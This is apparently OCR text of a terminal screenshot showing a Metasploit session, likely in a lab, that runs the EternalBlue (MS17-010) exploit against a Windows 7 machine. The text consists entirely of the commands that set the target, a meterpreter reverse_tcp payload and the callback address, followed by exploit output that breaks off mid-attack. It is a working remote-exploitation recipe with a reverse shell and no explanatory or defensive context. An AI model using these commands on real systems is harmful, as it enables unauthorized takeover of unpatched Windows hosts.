 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.119.132
rhosts => 192.168.119.132
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.119.138
lhost => 192.168.119.138
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.119.138:4444
[*] 192.168.119.132:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.119.132:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Serv
ice Pack 1 x64 (64-bit)
[*] 192.168.119.132:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.119.132:445 - Connecting to target for exploitation.
[+] 192.168.119.132:445 - Connection established for exploitation.
[+] 192.168.119.132:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.119.132:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.119.132:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7
Ultima
[*] 192.168.119.132:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Se
rvice
[*] 192.168.119.132:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.119.132:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.119.132:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.119.132:445 - Sending all but last fragment of exploit packet